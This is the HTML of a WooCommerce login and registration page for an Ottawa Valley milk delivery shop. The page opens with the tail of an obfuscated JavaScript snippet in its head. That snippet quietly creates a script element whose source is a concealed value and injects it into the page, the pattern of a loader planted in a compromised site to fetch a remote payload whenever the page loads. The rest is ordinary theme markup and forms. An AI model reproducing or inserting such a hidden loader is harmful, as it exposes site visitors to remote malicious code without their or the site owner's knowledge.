_0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script></head>

<body class="wp-singular page-template-default page page-id-24 wp-theme-woodmart theme-woodmart woocommerce-account woocommerce-page woocommerce-no-js wrapper-full-width form-style-square form-border-width-1 categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-flat btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-6.2.0 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">

				<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://ottawavalleymilk.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://ottawavalleymilk.com/wp-content/uploads/2020/07/milk-logo-e1594852048714.jpg" alt="OttawaValleyMilk" style="max-width: 210px;" />		</a>
								<a href="https://ottawavalleymilk.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://ottawavalleymilk.com/wp-content/uploads/2020/07/milk-logo-e1594852048714.jpg" alt="OttawaValleyMilk" style="max-width: 250px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-center navigation-style-underline" role="navigation">
	<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-2980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2980 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ottawavalleymilk.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-3171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3171 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ottawavalleymilk.com/pricing/" class="woodmart-nav-link"><span class="nav-link-text">Pricing</span></a></li>
<li id="menu-item-2981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2981 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ottawavalleymilk.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-2983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2983 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ottawavalleymilk.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-2984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2984 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ottawavalleymilk.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQ&#8217;s</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="woodmart-header-links woodmart-navigation menu-simple-dropdown wd-tools-element item-event-hover  my-account-with-text login-side-opener"  title="My account">
			<a href="https://ottawavalleymilk.com/my-account/">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
			</div>
<div class="whb-search search-button wd-tools-element wd-tools-custom-icon" title="Search">
	<a href="#">
		<span class="search-button-icon wd-tools-icon">
			<img class="woodmart-custom-icon" src="https://ottawavalleymilk.com/wp-content/uploads/2018/06/glasses-search.svg" alt="custom-icon" width="51" height="53">		</span>
	</a>
	</div>

<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-2 wd-tools-custom-icon cart-widget-opener" title="Shopping cart">
	<a href="https://ottawavalleymilk.com/cart/">
		<span class="woodmart-cart-icon wd-tools-icon">
			<img class="woodmart-custom-icon" src="https://ottawavalleymilk.com/wp-content/uploads/2018/06/glass-shopping-bag.svg" alt="custom-icon" width="64" height="64">			
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text wd-tools-custom-icon">
	<a href="#">
					<span class="woodmart-custom-burger-icon wd-tools-icon"><img class="woodmart-custom-icon" src="https://ottawavalleymilk.com/wp-content/uploads/2018/06/glass-menu.svg" alt="custom-icon" width="512" height="512"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://ottawavalleymilk.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://ottawavalleymilk.com/wp-content/uploads/2020/07/milk-logo-e1594852048714.jpg" alt="OttawaValleyMilk" style="max-width: 201px;" />		</a>
								<a href="https://ottawavalleymilk.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://ottawavalleymilk.com/wp-content/uploads/2020/07/milk-logo-e1594852048714.jpg" alt="OttawaValleyMilk" style="max-width: 201px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-5 wd-tools-custom-icon cart-widget-opener" title="Shopping cart">
	<a href="https://ottawavalleymilk.com/cart/">
		<span class="woodmart-cart-icon wd-tools-icon">
			<img class="woodmart-custom-icon" src="https://ottawavalleymilk.com/wp-content/uploads/2018/06/glass-shopping-bag.svg" alt="custom-icon" width="64" height="64">			
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-small title-design-centered color-scheme-light" style="">
					<div class="container">
						<header class="entry-header">
															<h1 class="entry-title">My account</h1>								<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://ottawavalleymilk.com/" rel="v:url" property="v:title">Home</a> &raquo; <span class="current">My account</span></div><!-- .breadcrumbs -->													</header><!-- .entry-header -->
					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-24" class="post-24 page type-page status-publish hentry">

					<div class="entry-content">
						<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="woodmart-registration-page woodmart-register-tabs">


<div class="row" id="customer_login">

	<div class="col-12 col-md-6 col-login">


		<h2 class="wd-login-title">Login</h2>

					<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://ottawavalleymilk.com/my-account/?action=login" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1957c099c1" /><input type="hidden" name="_wp_http_referer" value="/my-account/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://ottawavalleymilk.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

				

	</div>

	<div class="col-12 col-md-6 col-register">

		<h2 class="wd-login-title">Register</h2>

		<form method="post" action="https://ottawavalleymilk.com/my-account/?action=register" class="woocommerce-form woocommerce-form-register register"  >

			
			
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
					<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />
				</p>

			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />
			</p>

			
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
					<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
				</p>

			
			<!-- Spam Trap -->
			<div style="left: -999em; position: absolute;"><label for="trap">Anti-spam</label><input type="text" name="email_2" id="trap" tabindex="-1" /></div>

			<div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://ottawavalleymilk.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
			<p class="woocommerce-FormRow form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="2c5c30a45c" /><input type="hidden" name="_wp_http_referer" value="/my-account/" />				<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

			<div class="col-12 col-md-6 col-register-text">

			<span class="register-or wood-login-divider">Or</span>

			
							<h2 class="wd-login-title">Register</h2>
			
			
							<div class="registration-info">Registering for this site allows you to access your order status and history. Just fill in the fields below, and we'll get a new account set up for you in no time. We will only ask you for information necessary to make the purchase process faster and easier.</div>
			
			
			<a href="#" class="btn woodmart-switch-to-register" data-login="Login" data-login-title="Login" data-reg-title="Register" data-register="Register">Register</a>

		</div>
		
</div>

</div><!-- .woodmart-registration-page -->

</div>
											</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12">
							<div id="text-9" class="woodmart-widget widget footer-widget  widget_text">			<div class="textwidget"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1543401317088 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 text-center"><div class="vc_column-inner vc_custom_1542724656140"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1594855037277" >
		<div class="wpb_wrapper">
			<ul class="inline-list main-nav-style">
<li><a href="https://ottawavalleymilk.com/privacy-policy/">PRIVACY POLICY</a></li>
<li><a href="https://ottawavalleymilk.com/returns/">RETURNS</a></li>
 <li><a href="https://ottawavalleymilk.com/terms-and-conditions/">TERM & CONDITIONS</a></li>
<li><a href="https://ottawavalleymilk.com/contact-us/">CONTACT US</a></li>
</ul>
		</div>
	</div>

			<div class="woodmart-social-icons text-center icons-design-colored icons-size-default color-scheme-dark social-follow social-form-square">
									<a rel="nofollow" href="https://www.facebook.com/ottawavalleymeats" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
				
			</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1543401317088{margin-top: -40px !important;margin-bottom: -40px !important;border-right-width: 14px !important;border-bottom-width: 14px !important;border-left-width: 14px !important;padding-bottom: 25px !important;border-left-color: #ffffff !important;border-left-style: solid !important;border-right-color: #ffffff !important;border-right-style: solid !important;border-bottom-color: #ffffff !important;border-bottom-style: solid !important;}.vc_custom_1542724656140{padding-top: 40px !important;}.vc_custom_1594855037277{margin-bottom: 35px !important;}</style></div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					<div class="copyrights-wrapper copyrights-centered">
				<div class="container">
					<div class="min-footer">
						<div class="col-left reset-mb-10">
															<p>&copy; 2026 <a href="https://ottawavalleymilk.com/">OttawaValleyMilk</a>. All rights reserved</p>
													</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
			<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">Shopping cart</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="woodmart-search-full-screen">
									<span class="woodmart-close-search wd-cross-button">close</span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://ottawavalleymilk.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://ottawavalleymilk.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=2.24.2" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ottawavalleymilk.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","use_sumo":"1","start_of_week":"1","today":{"days":20467,"seconds":1768384327},"google_map_api":"","google_map_countries":"","ajax_url":"https:\/\/ottawavalleymilk.com\/wp-admin\/admin-ajax.php","change_price_as_quantity":"","show_field_price_x_quantity":"","show_strike_product_price":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported","sumo_strings":{"captionFormat":"{0} Selected","captionFormatAllSelected":"All {0} selected!"}},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-content/plugins/woo-custom-product-addons-pro/assets/js/frontend.min.js?ver=3.9.5" id="wcpa-frontend-js"></script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.6" id="selectWoo-js"></script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 14:37:12+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=4.3.0" id="wc-password-strength-meter-js"></script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0d127e9137995e544e4159116df101fa","fragment_name":"wc_fragments_0d127e9137995e544e4159116df101fa","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=4.6.0" id="woodmart-owl-carousel-js"></script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=4.6.0" id="woodmart-tooltips-js"></script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=4.6.0" id="woodmart-magnific-popup-js"></script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-content/themes/woodmart/js/device.min.js?ver=4.6.0" id="woodmart-device-js"></script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=4.6.0" id="woodmart-waypoints-js"></script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=4.6.0" id="woodmart-nanoscroller-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/ottawavalleymilk.com\/cart\/","ajaxurl":"https:\/\/ottawavalleymilk.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/ottawavalleymilk.com\/","shop_url":"https:\/\/ottawavalleymilk.com\/shop\/","age_verify":"no","age_verify_expires":"30"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-content/themes/woodmart/js/functions.min.js?ver=4.6.0" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.3.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://ottawavalleymilk.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=4.6.0" id="woodmart-autocomplete-js"></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://ottawavalleymilk.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		<div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2980 item-level-0"><a href="https://ottawavalleymilk.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3171 item-level-0"><a href="https://ottawavalleymilk.com/pricing/" class="woodmart-nav-link"><span class="nav-link-text">Pricing</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2981 item-level-0"><a href="https://ottawavalleymilk.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2983 item-level-0"><a href="https://ottawavalleymilk.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2984 item-level-0"><a href="https://ottawavalleymilk.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQ&#8217;s</span></a></li>
<li class="menu-item item-level-0  my-account-with-text login-side-opener menu-item-register"><a href="https://ottawavalleymilk.com/my-account/">Login / Register</a></li></ul></div></div>
		</div><!--END MOBILE-NAV-->			<div class="login-form-side">
				<div class="widget-heading">
					<h3 class="widget-title">Sign in</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
				</div>
				
							<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://ottawavalleymilk.com/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
